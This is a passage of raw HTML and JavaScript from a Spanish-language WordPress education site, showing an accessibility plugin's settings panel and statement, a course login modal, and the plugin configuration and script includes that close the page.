                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Aqua"
                              style="background-color: aqua !important;">
                        </span>
                                            <span data-color="blue"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Azul"
                              style="background-color: blue !important;">
                        </span>
                                            <span data-color="navy"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Navy"
                              style="background-color: navy !important;">
                        </span>
                                            <span data-color="black"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Negro"
                              style="background-color: black !important;">
                        </span>
                                            <span data-color="white"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Blanco"
                              style="background-color: white !important;">
                        </span>
                                    </div>
            </div>
        </div>
	            <div id="mdp-readabler-action-background-colors" class="mdp-readabler-action-box mdp-readabler-palette-box">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-title">Ajustar los colores de fondo</span>
                <div class="mdp-readabler-color-box">
                                            <span data-color="maroon"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Maroon"
                              style="background-color: maroon !important;">
                        </span>
                                            <span data-color="red"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Rojo"
                              style="background-color: red !important;">
                        </span>
                                            <span data-color="orange"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Naranja"
                              style="background-color: orange !important;">
                        </span>
                                            <span data-color="yellow"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Amarillo"
                              style="background-color: yellow !important;">
                        </span>
                                            <span data-color="olive"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Olive"
                              style="background-color: olive !important;">
                        </span>
                                            <span data-color="green"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Verde"
                              style="background-color: green !important;">
                        </span>
                                            <span data-color="purple"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Púrpura"
                              style="background-color: purple !important;">
                        </span>
                                            <span data-color="fuchsia"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Fuchsia"
                              style="background-color: fuchsia !important;">
                        </span>
                                            <span data-color="lime"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Lime"
                              style="background-color: lime !important;">
                        </span>
                                            <span data-color="teal"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Teal"
                              style="background-color: teal !important;">
                        </span>
                                            <span data-color="aqua"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Aqua"
                              style="background-color: aqua !important;">
                        </span>
                                            <span data-color="blue"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Azul"
                              style="background-color: blue !important;">
                        </span>
                                            <span data-color="navy"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Navy"
                              style="background-color: navy !important;">
                        </span>
                                            <span data-color="black"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Negro"
                              style="background-color: black !important;">
                        </span>
                                            <span data-color="white"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Blanco"
                              style="background-color: white !important;">
                        </span>
                                    </div>
            </div>
        </div>
	    </div>
                    <div class="mdp-readabler-subheader">                <h4>Orientación Fácil</h4>
		    </div><div id="mdp-readabler-easy-orientation-box">        <div id="mdp-readabler-action-mute-sounds"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Silenciar sonidos</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-hide-images"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Ocultar imágenes</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-virtual-keyboard"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Teclado virtual</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-reading-guide"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Guía de lectura</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-stop-animations"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Detener animaciones</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-reading-mask"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Máscara de lectura</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-highlight-hover"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Resaltar pasar el cursor</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-highlight-focus"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Resalte el enfoque</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-big-black-cursor"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Gran cursor oscuro</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-big-white-cursor"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Cursor de luz grande</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-keyboard-navigation"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Teclas de navegación</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-useful-links" class="mdp-readabler-action-box mdp-readabler-useful-links-box">
            <div class="mdp-readabler-action-box-content">
                <label for="mdp-readabler-useful-links" class="mdp-readabler-title">Navegadora de enlaces</label>
                <div class="mdp-readabler-select-box">
                    <select id="mdp-readabler-useful-links" aria-label="Useful Links">
                        <option selected="" disabled="" value="mdp-default">
                            Seleccione una opción                        </option>
                    </select>
                </div>
            </div>
        </div>
	    </div>
                </section>
                <footer id="mdp-readabler-popup-footer">
                                        <button id="mdp-readabler-reset-btn" aria-label="Reiniciar ajustes">
                        <span>Reiniciar ajustes</span>
                    </button>
                    	                                    <button id="mdp-readabler-hide-btn" aria-label="Ocultar el panel de accesibilidad para siempre" >
                        <span>Ocultar para siempre</span>
                    </button>
	                                            <p class="mdp-readabler-statement">
            <span>Alfasaac</span>
            <a aria-label="Declaración de accesibilidad" id="mdp-readabler-statement-btn">Declaración de accesibilidad</a>
        </p>
	                    </footer>
                        <div id="mdp-readabler-accessibility-statement-box">
            <button id="mdp-readabler-close-statement-btn" aria-label="Cerrar declaración de accesibilidad"></button>
            <div class="mdp-readabler-statement-content"><header>
	<h2>Accessibility Statement</h2>
	<ul>
	    <li>alfasaac.com</li>
	    <li>16/01/2026</li>
	</ul>
</header>

<h3>Compliance status</h3>
<p>We firmly believe that the internet should be available and accessible to anyone, and are committed to providing a website that is accessible to the widest possible audience,
regardless of circumstance and ability.</p>

<p>To fulfill this, we aim to adhere as strictly as possible to the World Wide Web Consortium’s (W3C) Web Content Accessibility Guidelines 2.1 (WCAG 2.1) at the AA level.
These guidelines explain how to make web content accessible to people with a wide array of disabilities. Complying with those guidelines helps us ensure that the website is accessible
to all people: blind people, people with motor impairments, visual impairment, cognitive disabilities, and more.</p>

<p>This website utilizes various technologies that are meant to make it as accessible as possible at all times. We utilize an accessibility interface that allows persons with specific
disabilities to adjust the website’s UI (user interface) and design it to their personal needs.</p>

<p>Additionally, the website utilizes an AI-based application that runs in the background and optimizes its accessibility level constantly. This application remediates the website’s HTML,
adapts Its functionality and behavior for screen-readers used by the blind users, and for keyboard functions used by individuals with motor impairments.</p>

<p>If you’ve found a malfunction or have ideas for improvement, we’ll be happy to hear from you. You can reach out to the website’s operators by using the following email </p>

<h3>Screen-reader and keyboard navigation</h3>

<p>Our website implements the ARIA attributes (Accessible Rich Internet Applications) technique, alongside various different behavioral changes, to ensure blind users visiting with
screen-readers are able to read, comprehend, and enjoy the website’s functions. As soon as a user with a screen-reader enters your site, they immediately receive
a prompt to enter the Screen-Reader Profile so they can browse and operate your site effectively. Here’s how our website covers some of the most important screen-reader requirements,
alongside console screenshots of code examples:</p>

<ol>
 	<li>
 	
	    <p><strong>Screen-reader optimization: </strong>we run a background process that learns the website’s components from top to bottom, to ensure ongoing compliance even when updating the website.
	In this process, we provide screen-readers with meaningful data using the ARIA set of attributes. For example, we provide accurate form labels;
	descriptions for actionable icons (social media icons, search icons, cart icons, etc.); validation guidance for form inputs; element roles such as buttons, menus, modal dialogues (popups),
	and others. Additionally, the background process scans all of the website’s images and provides an accurate and meaningful image-object-recognition-based description as an ALT (alternate text) tag
	for images that are not described. It will also extract texts that are embedded within the image, using an OCR (optical character recognition) technology.
	To turn on screen-reader adjustments at any time, users need only to press the Alt+1 keyboard combination. Screen-reader users also get automatic announcements to turn the Screen-reader mode on
	as soon as they enter the website.</p>
	
		<p>These adjustments are compatible with all popular screen readers, including JAWS and NVDA.</p>
	</li>
 	<li>
 		<p><strong>Keyboard navigation optimization: </strong>The background process also adjusts the website’s HTML, and adds various behaviors using JavaScript code to make the website operable by the keyboard. This includes the ability to navigate the website using the Tab and Shift+Tab keys, operate dropdowns with the arrow keys, close them with Esc, trigger buttons and links using the Enter key, navigate between radio and checkbox elements using the arrow keys, and fill them in with the Spacebar or Enter key.Additionally, keyboard users will find quick-navigation and content-skip menus, available at any time by clicking Alt+1, or as the first elements of the site while navigating with the keyboard. The background process also handles triggered popups by moving the keyboard focus towards them as soon as they appear, and not allow the focus drift outside of it.</p> 
		<p>Users can also use shortcuts such as “M” (menus), “H” (headings), “F” (forms), “B” (buttons), and “G” (graphics) to jump to specific elements.</p>
	</li>
</ol>

<h3>Disability profiles supported in our website</h3>
<ul>
 	<li><strong>Epilepsy Safe Mode:</strong> this profile enables people with epilepsy to use the website safely by eliminating the risk of seizures that result from flashing or blinking animations and risky color combinations.</li>
 	<li><strong>Visually Impaired Mode:</strong> this mode adjusts the website for the convenience of users with visual impairments such as Degrading Eyesight, Tunnel Vision, Cataract, Glaucoma, and others.</li>
 	<li><strong>Cognitive Disability Mode:</strong> this mode provides different assistive options to help users with cognitive impairments such as Dyslexia, Autism, CVA, and others, to focus on the essential elements of the website more easily.</li>
 	<li><strong>ADHD Friendly Mode:</strong> this mode helps users with ADHD and Neurodevelopmental disorders to read, browse, and focus on the main website elements more easily while significantly reducing distractions.</li>
 	<li><strong>Blindness Mode:</strong> this mode configures the website to be compatible with screen-readers such as JAWS, NVDA, VoiceOver, and TalkBack. A screen-reader is software for blind users that is installed on a  computer and smartphone, and websites must be compatible with it.</li>
 	<li><strong>Keyboard Navigation Profile (Motor-Impaired):</strong> this profile enables motor-impaired persons to operate the website using the keyboard Tab, Shift+Tab, and the Enter keys. Users can also use shortcuts such as “M” (menus), “H” (headings), “F” (forms), “B” (buttons), and “G” (graphics) to jump to specific elements.</li>
</ul>

<h3>Additional UI, design, and readability adjustments</h3>
<ol>
 	<li><strong>Font adjustments –</strong> users, can increase and decrease its size, change its family (type), adjust the spacing, alignment, line height, and more.</li>
 	<li><strong>Color adjustments –</strong> users can select various color contrast profiles such as light, dark, inverted, and monochrome. Additionally, users can swap color schemes of titles, texts, and backgrounds, with over 7 different coloring options.</li>
 	<li><strong>Animations –</strong> epileptic users can stop all running animations with the click of a button. Animations controlled by the interface include videos, GIFs, and CSS flashing transitions.</li>
 	<li><strong>Content highlighting –</strong> users can choose to emphasize important elements such as links and titles. They can also choose to highlight focused or hovered elements only.</li>
 	<li><strong>Audio muting –</strong> users with hearing devices may experience headaches or other issues due to automatic audio playing. This option lets users mute the entire website instantly.</li>
 	<li><strong>Cognitive disorders –</strong> we utilize a search engine that is linked to Wikipedia and Wiktionary, allowing people with cognitive disorders to decipher meanings of phrases, initials, slang, and others.</li>
 	<li><strong>Additional functions –</strong> we provide users the option to change cursor color and size, use a printing mode, enable a virtual keyboard, and many other functions.</li>
</ol>

<h3>Browser and assistive technology compatibility</h3>

<p>We aim to support the widest array of browsers and assistive technologies as possible, so our users can choose the best fitting tools for them, with as few limitations as possible. Therefore, we have worked very hard to be able to support all major systems that comprise over 95% of the user market share including Google Chrome, Mozilla Firefox, Apple Safari, Opera and Microsoft Edge, JAWS and NVDA (screen readers), both for Windows and for MAC users.</p>

<h3>Notes, comments, and feedback</h3>
<p>Despite our very best efforts to allow anybody to adjust the website to their needs, there may still be pages or sections that are not fully accessible, are in the process of becoming accessible, or are lacking an adequate technological solution to make them accessible. Still, we are continually improving our accessibility, adding, updating and improving its options and features, and developing and adopting new technologies. All this is meant to reach the optimal level of accessibility, following technological advancements. For any assistance, please reach out to </p></div>        </div>
                    </div>

            
        </div>
                    <div id="mdp-readabler-keyboard-box">
                <div class="simple-keyboard"></div>
            </div>
        	    <!-- End Readabler WordPress Plugin -->
	            <!-- Start Readabler WordPress Plugin -->
        <div class="mdp-readabler-trigger-button-box bottom-right mdp-entrance-fade mdp-hover-none" data-nosnippet>
            <button  id="mdp-readabler-trigger-button"
                    class="mdp-icon-position-before"
                    aria-label="Abrir panel de accesibilidad"
                    data-readabler-trigger="">
	                                <span class="mdp-readabler-trigger-button-icon">
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->

<svg xmlns="http://www.w3.org/2000/svg" width="46.413px" height="46.413px" viewBox="0 0 46.413 46.413">
<g>
	<g>
		<path d="M31.679,38.342c-0.795-0.795-2.062-0.863-2.936-0.154c-2.15,1.744-4.819,2.717-7.635,2.717
			c-6.76,0-12.261-5.5-12.261-12.262c0-2.996,1.103-5.838,3.067-8.061c0.618-0.7,0.602-1.757-0.041-2.435
			c-0.417-0.441-0.833-0.884-1.25-1.326c-0.335-0.356-0.803-0.556-1.292-0.553c-0.489,0.003-0.954,0.209-1.286,0.568
			c-1.02,1.106-1.904,2.333-2.6,3.665c-1.304,2.497-1.993,5.312-1.993,8.142c0,9.736,7.921,17.658,17.657,17.658
			c2.812,0,5.612-0.682,8.099-1.97c1.075-0.558,2.096-1.231,3.037-2.001c0.48-0.393,0.772-0.971,0.805-1.59
			c0.031-0.62-0.199-1.227-0.639-1.665L31.679,38.342z" />
		<path d="M15.605,8.62c2.376,0,4.31-1.933,4.31-4.31c0-2.376-1.933-4.31-4.31-4.31s-4.311,1.934-4.311,4.31
			C11.295,6.686,13.229,8.62,15.605,8.62z" />
		<path d="M42.917,43.23L40.21,28.414c-0.166-0.913-0.703-1.734-1.469-2.255c-0.578-0.394-1.256-0.603-1.956-0.603
			c-0.228,0-0.458,0.022-0.682,0.067L23.75,28.092c-0.042,0.008-0.086,0.014-0.129,0.014c-0.31,0-0.579-0.221-0.641-0.525
			l-1.018-5.015l8.577-1.463c1.346-0.23,2.254-1.512,2.023-2.857c-0.204-1.194-1.23-2.061-2.443-2.061
			c-0.139,0-0.277,0.012-0.414,0.035l-8.729,1.489l-1.12-5.522c-0.235-1.282-1.35-2.213-2.652-2.213
			c-0.163,0-0.327,0.015-0.488,0.044c-0.709,0.129-1.326,0.528-1.735,1.12c-0.41,0.594-0.564,1.311-0.435,2.024l3.574,18.003
			c0.181,0.913,0.707,1.7,1.48,2.217c0.574,0.383,1.243,0.586,1.934,0.586c0.229,0,0.458-0.021,0.683-0.068l12.38-2.471
			c0.173-0.035,0.354,0.002,0.498,0.1c0.144,0.098,0.244,0.252,0.277,0.425l2.236,12.247c0.234,1.283,1.35,2.214,2.65,2.214l0,0
			c0.164,0,0.326-0.015,0.488-0.044c0.709-0.129,1.324-0.527,1.734-1.121C42.892,44.657,43.046,43.939,42.917,43.23z" />
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>
</span>
	            
	                        </button>
        </div>
        <!-- End Readabler WordPress Plugin -->
        	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<div class="learndash-wrapper learndash-wrapper-login-modal ld-modal-closed">
<div class="ld-modal ld-login-modal ld-can-register">

	<span class="ld-modal-closer ld-icon ld-icon-delete"></span>

	<div class="ld-login-modal-login">
		<div class="ld-login-modal-wrapper">
						<div class="ld-modal-heading">
				Iniciar sesión			</div>
							<div class="ld-modal-text">
					Para acceder a este curso es necesario iniciar sesión. ¡Introduce tus credenciales a continuación!				</div>
							<div class="ld-login-modal-form">

				<form name="loginform" id="loginform" action="https://alfasaac.com/wp-login.php" method="post"><input id="learndash-login-form" type="hidden" name="learndash-login-form" value="875462c6af" /><p class="login-username">
				<label for="user_login">Nombre de usuario o correo electrónico</label>
				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Contraseña</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" />
			</p><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Recuérdame</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Acceder" />
				<input type="hidden" name="redirect_to" value="/temas/lenguaje-natural-asistido-bases-teoricas-y-practicas/" />
			</p></form>				<a class="ld-forgot-password-link" href="https://alfasaac.com/restablecer-la-contrasena/">¿Has olvidado tu contraseña?</a>

									<div class="ld-login-modal-branding">
						<img src="https://alfasaac.com/wp-content/uploads/2020/08/logo-movil-alfasaac.png" alt="">
					</div>
					
			</div> <!--/.ld-login-modal-form-->
		</div> <!--/.ld-login-modal-wrapper-->
	</div> <!--/.ld-login-modal-login-->

			<div class="ld-login-modal-register">
			<div class="ld-login-modal-wrapper">
				<div class="ld-content">
										<div class="ld-modal-heading">
						Regístrate					</div>
					
					<div class="ld-modal-text">¿No tiene una cuenta? ¡Crea una!</div>
										<a href="https://alfasaac.com/account/" class="ld-button ld-button-reverse ">Registra tu cuenta</a>

					
				</div> <!--/.ld-content-->

											</div> <!--/.ld-login-modal-wrapper-->
		</div> <!--/.ld-login-modal-register-->
	
</div> <!--/.ld-modal-->
</div><link rel='stylesheet' id='wc-blocks-style-css' href='https://alfasaac.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='imm-tailwind-css' href='https://alfasaac.com/wp-content/plugins/ea-messaging/public/css/tailwind-styles.css?ver=4.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://alfasaac.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="bbputil-js-js-before">
/* <![CDATA[ */
const bbputil = {"ajax-url":"https:\/\/alfasaac.com\/wp-admin\/admin-ajax.php","forum-url":"https:\/\/alfasaac.com\/for0\/"}
/* ]]> */
</script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/bbp-jp-utility/js/bbp-util.min.js?ver=1755763108" id="bbputil-js-js"></script>
<script type="text/javascript" id="learndash-front-js-extra">
/* <![CDATA[ */
var ldVars = {"postID":"2222","videoReqMsg":"Debes ver el video antes de acceder a este contenido","ajaxurl":"https:\/\/alfasaac.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="//alfasaac.com/wp-content/plugins/sfwd-lms/themes/ld30/assets/js/learndash.js?ver=4.14.0" id="learndash-front-js"></script>
<script type="text/javascript" id="learndash-front-js-after">
/* <![CDATA[ */
    jQuery(document).ready(function($) {

        function lds_init_custom_icons() {

            console.log('running custom icons!');

            
        }

        lds_init_custom_icons();

        $('body').on( 'ld_has_paginated', function() {
            lds_init_custom_icons();
        });

    });
/* ]]> */
</script>
<script type="text/javascript" id="ldvc-js-extra">
/* <![CDATA[ */
var ldvc = {"theme":"default","template":"default"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/ld-visual-customizer/assets/js/ldvc.js?ver=2.3.16" id="ldvc-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/alfasaac.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="eb_woo_storeapi_nonce-js-extra">
/* <![CDATA[ */
var ebStoreApiNonce = {"nonce":"815aeb997c"};
var ebStoreApiNonce = {"nonce":"815aeb997c"};
var wc_params = {"cancel_order_nonce":"a66f31e61f","order_again_nonce":"daf7877013"};
var eb_order_details = {"ajax_url":"https:\/\/alfasaac.com\/wp-admin\/admin-ajax.php","nonce":"f9bfe3c218"};
/* ]]> */
</script>
<script type="text/javascript" id="eb_settings-js-extra">
/* <![CDATA[ */
var ebSettings = {"adminUrl":"https:\/\/alfasaac.com\/wp-admin\/","siteUrl":"https:\/\/alfasaac.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.8" async id="tp-tools-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.8" async id="revmin-js"></script>
<script type="text/javascript" src="//alfasaac.com/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_pager.min.js?ver=4.14.0" id="learndash_pager_js-js"></script>
<script type="text/javascript" id="learndash_template_script_js-js-extra">
/* <![CDATA[ */
var sfwd_data = {"json":"{\"ajaxurl\":\"https:\\\/\\\/alfasaac.com\\\/wp-admin\\\/admin-ajax.php\"}"};
/* ]]> */
</script>
<script type="text/javascript" src="//alfasaac.com/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_template_script.min.js?ver=4.14.0" id="learndash_template_script_js-js"></script>
<script type="text/javascript" src="//alfasaac.com/wp-content/plugins/sfwd-lms/assets/js/jquery.dropdown.min.js?ver=4.14.0" id="jquery-dropdown-js-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/readabler/js/micromodal.min.js?ver=1.3.4" id="micromodal-js"></script>
<noscript>Para obtener una funcionalidad completa de este sitio es necesario activar JavaScript.</noscript><script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/readabler/js/hotkeys.min.js?ver=1.3.4" id="hotkeys-js"></script>
<noscript>Para obtener una funcionalidad completa de este sitio es necesario activar JavaScript.</noscript><script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/readabler/js/simple-keyboard.min.js?ver=1.3.4" id="simple-keyboard-js"></script>
<noscript>Para obtener una funcionalidad completa de este sitio es necesario activar JavaScript.</noscript><script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/readabler/js/simple-keyboard-layouts/index.min.js?ver=1.3.4" id="simple-keyboard-layout-js"></script>
<noscript>Para obtener una funcionalidad completa de este sitio es necesario activar JavaScript.</noscript><script type="text/javascript" id="mdp-readabler-js-extra">
/* <![CDATA[ */
var mdpReadablerOptions = {"ajaxurl":"https:\/\/alfasaac.com\/wp-admin\/admin-ajax.php","nonce":"b1d64e85d0","pluginURL":"https:\/\/alfasaac.com\/wp-content\/plugins\/readabler\/","onlineDictionary":"1","language":"auto","profileEpilepsy":"1","profileVisuallyImpaired":"1","profileCognitiveDisability":"1","profileAdhdFriendly":"1","profileBlindUsers":"1","contentScaling":"1","readableFont":"1","dyslexiaFont":"1","highlightTitles":"1","highlightLinks":"1","textMagnifier":"1","fontSizing":"1","lineHeight":"1","letterSpacing":"1","alignCenter":"1","alignLeft":"1","alignRight":"1","darkContrast":"1","lightContrast":"1","monochrome":"1","highSaturation":"1","highContrast":"1","lowSaturation":"1","textColors":"1","titleColors":"1","backgroundColors":"1","muteSounds":"1","hideImages":"1","virtualKeyboard":"1","readingGuide":"1","usefulLinks":"1","stopAnimations":"1","readingMask":"1","highlightHover":"1","highlightFocus":"1","bigBlackCursor":"1","bigWhiteCursor":"1","textToSpeech":"","keyboardNavigation":"1","showOpenButton":"1","buttonPosition":"bottom-right","buttonCaption":"","buttonIcon":"_readabler\/wheelchair-accessible.svg","buttonIconPosition":"before","buttonSize":"24","buttonMargin":"10","buttonPadding":"20","buttonBorderRadius":"50","buttonColor":"rgba(255, 255, 255, 1)","buttonColorHover":"rgba(33, 150, 243, 1)","buttonBgcolor":"rgba(33, 150, 243, 1)","buttonBgcolorHover":"rgba(255, 255, 255, 1)","buttonEntranceTimeout":"0","buttonEntranceAnimation":"fade","buttonHoverAnimation":"none","popupOverlayColor":"#0253ee","popupBackgroundColor":"#ffffff","popupKeyColor":"rgba(33, 150, 243, 1)","popupBorderRadius":"20","popupAnimation":"fade","popupScroll":"","closeAnywhere":"","popupDraggable":"1","hotKeyOpenInterface":"Alt+9","LEARN_MORE_IN_WIKIPEDIA":"Learn more in Wikipedia","DEFAULT":"Defecto","HOME":"Home","HIDE_ACCESSIBILITY_INTERFACE":"\u00bfOcultar interfaz de accesibilidad?\n\nTenga en cuenta: si elige ocultar la interfaz de accesibilidad, ya no podr\u00e1 verla, a menos que borre las cookies de este sitio. \u00bfEst\u00e1 seguro de que desea ocultar la interfaz?","highlightTitlesStyle":"solid","highlightTitlesColor":"#639af9","highlightTitlesWidth":"2","highlightTitlesOffset":"2","highlightLinksStyle":"solid","highlightLinksColor":"#639af9","highlightLinksWidth":"2","highlightLinksOffset":"2","textMagnifierBgColor":"#333333","textMagnifierColor":"#ffffff","textMagnifierFontSize":"36","readingGuideWidth":"500","readingGuideHeight":"12","readingGuideBackgroundColor":"#0274e6","readingGuideBorderColor":"#000000","readingGuideBorderWidth":"2","readingGuideBorderRadius":"10","readingGuideArrow":"10","readingMaskHeight":"100","readingMaskColor":"rgba(0, 0, 0, 0.7)","highlightHoverStyle":"solid","highlightHoverColor":"#639af9","highlightHoverWidth":"2","highlightHoverOffset":"2","highlightFocusStyle":"solid","highlightFocusColor":"#639af9","highlightFocusWidth":"2","highlightFocusOffset":"2","virtualKeyboardLayout":"english","hotKeyMenu":"M","hotKeyHeadings":"H","hotKeyForms":"F","hotKeyButtons":"B","hotKeyGraphics":"G"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/readabler/js/readabler.min.js?ver=1.3.4" id="mdp-readabler-js"></script>
<noscript>Para obtener una funcionalidad completa de este sitio es necesario activar JavaScript.</noscript><script type="text/javascript" id="sfwd-module-script-js-extra">
/* <![CDATA[ */
var sfwd_data = {"json":"{\"ajaxurl\":\"https:\\\/\\\/alfasaac.com\\\/wp-admin\\\/admin-ajax.php\"}"};
/* ]]> */
</script>
<script type="text/javascript" src="//alfasaac.com/wp-content/plugins/sfwd-lms/assets/js/sfwd_module.min.js?ver=4.14.0" id="sfwd-module-script-js"></script>
<script type="text/javascript" id="learndash_admin_shortcodes_script-js-extra">
/* <![CDATA[ */
